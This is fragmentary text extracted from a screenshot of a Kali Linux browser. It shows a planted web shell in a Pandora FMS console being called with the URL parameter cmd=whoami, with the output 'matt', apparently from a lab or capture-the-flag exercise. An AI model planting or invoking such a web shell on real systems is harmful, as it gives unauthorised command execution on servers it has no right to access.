 Play | Landing
404 Not Found
Pandora FMS - the Flexibl
localhost/pandora_console/i
localhost/pandora_console/images/webshell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Execute
matt